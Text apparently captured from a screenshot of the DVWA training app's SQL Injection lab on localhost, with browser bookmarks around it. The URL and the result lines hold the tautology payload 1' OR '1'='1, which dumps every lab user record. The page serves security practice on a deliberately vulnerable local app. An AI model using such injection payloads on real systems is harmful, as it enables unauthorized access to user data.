 diginnja/DVWA: Damn Vulnerabl
Vulnerability: SQL Injection :: Dam
localhost:8080/dvwa/vulnerabilities/sqli/?id=1%27+OR+%271%27%3D%271&Submit=Submit#
KickedAsh903710: p...
Mi cuenta | HoYoLAB
EPIC
McAfee Security
MIT App Inventor 2
Inicio | Universidad...
DeepSeek - Into the...
Cambridge
Eneba
Otros favoritos
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
User ID:
Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection